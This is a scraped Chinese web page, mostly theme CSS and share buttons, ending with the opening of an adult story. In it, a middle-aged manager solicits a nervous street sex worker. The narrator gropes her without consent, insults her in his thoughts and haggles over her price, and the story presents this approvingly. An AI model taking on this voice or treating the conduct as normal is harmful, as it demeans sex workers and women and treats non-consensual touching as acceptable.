            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3&url=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34.jpg&description=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3 %0A%0A https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0080 氣質女神許諾Sabrina修長美腿美得讓人窒息19a04"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>我姓杜名日笙，外號獨來獨往。今年四十已過，離五十還有些距離，反正半根老油條就是。<span id="more-2250"></span></p>
<p>我爺爺是上海人，但我老爸他不確定自己是不是上海人；因為我祖母她也不敢確定不過我老爸說，上海以前那位杜先生混得不錯，可惜名字不好，月笙月笙，晚上的笙，難怪見不得光，要走黑道。他希望我跟那位杜先生一樣，有財有勢，但又不想我跟他一樣混黑社會。所以改我的名字叫日笙，希望我能當官。</p>
<p>可惜，我老爸太晚婚，我趕不上生在大清皇朝那些年代。儘管我很努力、很用功，但我始終沒辦法找個官來當。現下想起來，也覺得自己沒用，實在愧對他老人家。唯一能勉強安慰自己一下的，是這個官我雖然當不成，但我總算當了個管，我現下是某一家國際貿易集團的採買部主管。</p>
<p>身為貿易公司的採買主管，這個應酬嘛當然在所難免。加上我自問不是一個正人君子，相反我最大的毛病就是好色；照理說我應該對「妓」很感興趣才是。</p>
<p>可是剛好相反，我始終對「妓」提不起勁來我每次去夜總會那些消費場所，總是一個人來一個人走，從不帶小姐出場，所以才有「獨來獨往」這個雅號。</p>
<p>直到半年前，有一天我招待幾個從南美洲來的客戶，白天帶他們參觀了好幾間工廠，晚飯後照例請他們到夜總會玩。也不知道是喝多了，還是那天天氣真的太過悶熱，我送他們回下榻的酒店後，不想馬上回家，於是就在那酒店附近，漫無目的的閒逛著。</p>
<p>當時已經將近一點鐘，路上的行人跟白天時差不多，唯一不同的就是日間那些白領麗人，全都變成打扮性感的流鶯。我一路走，一路有好幾個女的上前跟我答腔。我實在感到有些不厭其煩，於是轉進一條小巷，免得再跟她們嘮叨。</p>
<p>哪知道我剛走進小巷，就有一個人影，從黑暗中閃了出來。我當時還以為碰上搶劫的，一下子酒意盡消，同時很自然的往後退了兩步。不過很快我就發現，對方並不是什麼搶匪，只不過又是一個想找嫖客的流鶯。</p>
<p>我驚魂稍定，正准開口痛駡她幾句，卻聽見對方先我開口說話道：「頭家，你……你要不要找個伴？價錢隨你高興，要陪過夜也可以。」</p>
<p>從她的聲音聽來，似乎年紀已經不輕，心裡禁不住暗罵：「他媽的又是雞，而且還是只老雞」但一時好奇，想看看她老到什麼程度，所以又退後了一步，乘著路燈的燈光，仔細看清楚對方。</p>
<p>昏暗的燈光下，我看見一個三四十歲左右，身材瘦削的中年婦人，長長的頭髮隨便用髮夾夾起來，低著頭，看著她自己身上那套早已退流行的碎花連衣裙的裙帶，還隱約看見她身體在微微顫抖著</p>
<p>我把注意集中到她胸脯，發現她的一對乳房相當巨大，跟她瘦小的身材，可說是完全不合比例。一時興起，上前伸手便往她的胸口按去。誰知道她回應相當之大。只看見她急急退開一步，同時「啊」一聲，居然用接近責駡我的語氣對我說：「你想幹什麼？」</p>
<p>我又好氣又好笑的，心想：「原來是剛下海的老母雞」於是，假裝生氣對她說：「小姐，你出來賣，客人當然有權先看看貨板你不給我摸一摸，我哪曉得你的波是真的還是假的？看來你是有生意不想做。」</p>
<p>果然，她聽見我這一說，馬上走上兩步來我的面前，【本文轉載自1000成人小說網(1000novel.com)】語氣既緊張又無奈的跟我說：「頭家，你摸摸看，我的……我的絕對是真材實料。」這更加證明她沒什麼應付客人的經驗。</p>
<p>這時候我和她的距離拉近了許多，我才看清楚她的臉蛋。她一張瓜子臉，新月般彎彎的眉毛，尖尖的鼻頭，薄薄的嘴唇，看來三十六、七歲的年紀。雖然並非絕色美人，不過外表很斯文，眼神又哀怨，給人一種楚楚可憐的另類美感。</p>
<p>我又全身上下仔細的看了看她，心裡突發奇想：「這女的看來斯斯文文，長得還算可以。不如就光顧她，看看她床上功夫怎樣？要是不錯，大可以把她給包了，反正夜總會那些小妹妹，幾乎全都好看不好吃我也總不能每次陪客戶出去玩時，都來一個敲經念吃素收場。」</p>
<p>於是，我從口袋摸出一迭約十張一百塊的鈔票，送到她面前說：「看你像剛出來做的，我也不占你便宜。過夜一千，不過大家說明在先，我這個人要求蠻多的，你可別到時候跟我說這個不成，那個不可以沒問題的話，我可以先付錢，如果做得好，我另外還有小費加給你。」</p>
<p>她盯看著我手上那迭鈔票，但久久沒有伸手出來拿的意思。我以為她嫌少，心裡難免有點不爽，於是冷冷的跟她說：「大姐，坐在樓上的那些小妹妹，很多過夜也用不了八百好，你開個價錢吧？」</p>
<p>她聽了，馬上跟我說：「不，你別誤會。我只是想跟頭家你打個商量，如果你要過夜，可不可以到我家去？我……我實在不方便在外面通霄過夜。」</p>
<p>我感到奇怪，懷疑她是不是另有企圖，正想說：「那怎可以。」</p>
